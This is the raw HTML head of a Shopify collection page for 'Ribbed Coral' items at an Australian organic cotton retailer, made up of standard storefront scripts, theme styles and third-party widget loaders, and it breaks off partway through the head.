

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bhumi.com.au/collections/colour-ribbed-coral
body_size: 66340
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bhumi.com.au/collections/colour-ribbed-coral">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>


                     
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css">
    <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/product-form.js?v=137710867608258563921717735564" defer="defer"></script><link rel="icon" type="image/png" href="//bhumi.com.au/cdn/shop/files/Favicon.png?crop=center&height=32&v=1682746601&width=32"><script src="//bhumi.com.au/cdn/shop/t/341/assets/cart.js?v=87500355611973046641700162650" defer="defer"></script><script src="//bhumi.com.au/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/size_guide.css?v=106576354382880728311692451537" rel="stylesheet" type="text/css" media="all" />
    <title>
      Ribbed Coral
 &ndash; Bhumi Organic Cotton (AU)</title>

    

    

<meta property="og:site_name" content="Bhumi Organic Cotton (AU)">
<meta property="og:url" content="https://bhumi.com.au/collections/colour-ribbed-coral">
<meta property="og:title" content="Ribbed Coral">
<meta property="og:type" content="website">
<meta property="og:description" content="Bhumi is Australia&#39;s favourite one-stop shop for premium, sustainable organic cotton bedding, bath, activewear, sleepwear &amp; clothing. Save BIG with 50% OFF Everything for 24 Hours Only - Warehouse Clearout Sale - making space for the NEW. Get in quick! Limited Time, Limited Quantities."><meta property="og:image" content="http://bhumi.com.au/cdn/shop/files/Wholesale_-_1500_x_700_px_5.jpg?v=1746602044">
  <meta property="og:image:secure_url" content="https://bhumi.com.au/cdn/shop/files/Wholesale_-_1500_x_700_px_5.jpg?v=1746602044">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="700"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ribbed Coral">
<meta name="twitter:description" content="Bhumi is Australia&#39;s favourite one-stop shop for premium, sustainable organic cotton bedding, bath, activewear, sleepwear &amp; clothing. Save BIG with 50% OFF Everything for 24 Hours Only - Warehouse Clearout Sale - making space for the NEW. Get in quick! Limited Time, Limited Quantities.">

    <script src="//bhumi.com.au/cdn/shop/t/341/assets/constants.js?v=165488195745554878101692451537" defer="defer"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/pubsub.js?v=2921868252632587581692451537" defer="defer"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/global.js?v=123608183506993285631752904643" defer="defer"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/recently-viewed-js.js?v=94090468288785298071692451537" defer="defer"></script>

    
      <script src="//bhumi.com.au/cdn/shop/t/341/assets/product-form-free.js?v=127081276464736281571692451537" defer="defer"></script>
    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RucB8dBBmDlRq6tLi1uXgcoygeOlzgjnoaKf80mcO68">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6095837/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="db56f95ab817157044d650dca4865a7e">
<meta id="in-context-paypal-metadata" data-shop-id="6095837" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/colour-ribbed-coral.atom" />
<link rel="alternate" type="application/json+oembed" href="https://bhumi.com.au/collections/colour-ribbed-coral.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=6095837" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6095837,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6095837","merchantName":"Bhumi Organic Cotton (AU)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Bhumi Organic Cotton (AU)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"db56f95ab817157044d650dca4865a7e","betas":["rich-media-storefront-analytics"],"domain":"bhumi.com.au","predictiveSearch":true,"shopId":6095837,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhumi-organic-cotton.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"16-05-2025 - GMD \u0026 Beyond","id":132893016221,"schema_name":"Dawn","schema_version":"9.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bhumi.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.goldendev.win\/shopify\/show-recent-orders\/js\/show-recent-orders.js?shop=bhumi-organic-cotton.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=bhumi-organic-cotton.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6095837,"offset":39600,"reqid":"b6afcd8e-7a40-46fc-a644-b31ea7b142b0-1769008935","pageurl":"bhumi.com.au\/collections\/colour-ribbed-coral","u":"43230790d616","p":"collection","rtyp":"collection","rid":389710598};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bhumi.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bhumi.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bhumi.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bhumi.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//bhumi.com.au/cdn/shop/t/341/compiled_assets/scripts.js?v=194758"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      




      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 33, 33, 33;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #212121;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 20px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 10px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
      }
    </style>
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/yotpo.css?v=42285344148569824481692451537" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/custom.css?v=148650480521407302571725700985" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/base.css?v=12820743440497682221730620649" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/custom_fonts.css?v=164538609713688022531692451537" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-card.css?v=73616672146162926241725701345" rel="stylesheet" type="text/css" media="all" />

    <!-- Start of bhumiorganiccotton Zendesk Widget script -->
    <script
      id="ze-snippet"
      src="https://static.zdassets.com/ekr/snippet.js?key=56d734d3-221e-457e-af84-732ca173850e"
    ></script>
    <script type="text/javascript">
      window.zESettings = {
        webWidget: {
          contactForm: {
            subject: true
          }
        }
      };
    </script>
    <!-- End of bhumiorganiccotton Zendesk Widget script --><link
        rel="stylesheet"
        href="//bhumi.com.au/cdn/shop/t/341/assets/component-predictive-search.css?v=43133539649424521051692451537"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script async type="text/javascript" src="https://gsstatic.greenstory.ca/widgets/app/greenstoryinit.js"></script>

    <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->


<!-- Global Site Tag (gtag.js) - Google AdWords: 1019958734 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1019958734"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-1019958734', {'send_page_view': false});
</script>
  
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/spIX6HXT73wSX3KeqQLYTfnap5zk333O1aosUKls?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/show-recent-orders-urgenzy/blocks/script-append/1eab53e4-7e8e-485b-9af3-3fee71101ea5 --><script>
	/**	Show Recent Orders loader,version number: 5.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.sro_app_block_loader = true;
		appendScriptUrl('bhumi-organic-cotton.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*30));
			var timestampUrl = 'https://www.goldendev.win/shopify/show-recent-orders/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sro_settings_updated == 'undefined') {
					console.log('settings are undefined');
					sro_settings_updated = 'default-by-script';
				}

				var mParam = '';
				try {
					var isMobile = /(android|blackberry|iphone|webos|palm|phone)/i.test(navigator.userAgent);
					if (isMobile) {
						var mParam = '&mobile';
					}
				} catch(e) {}

				var scriptUrl = "https://cloud.goldendev.win/shopify/show-recent-orders/js/show-recent-orders-script-v2.js?shop="+shop+"&"+sro_settings_updated+mParam;

				loadScript(scriptUrl, function(){});
			});
		}
	})();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KGb7As/klaviyo.js?company_id=KGb7As"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
